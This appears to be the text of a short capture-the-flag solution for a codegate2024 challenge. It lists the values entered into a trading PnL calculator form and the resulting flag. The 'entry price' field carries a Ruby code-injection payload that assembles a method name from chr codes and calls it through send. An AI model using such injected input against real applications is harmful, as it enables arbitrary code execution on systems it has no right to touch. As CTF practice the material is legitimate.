 Choose your leverage (1 - 125):
1
Enter your entry price:
+97.chr+98.chr+54.chr+55.chr+100.chr+100.chr;a=a.split;pnl=send *a; pnl=pnl.read;1;end
Enter your exit price:
31337
Enter you quentity:
1
Submit
ROI: 3133600.0%
PnL: codegate2024{sup3r_dup3r_ruby_trick_m4st3r}
Margin: 1.0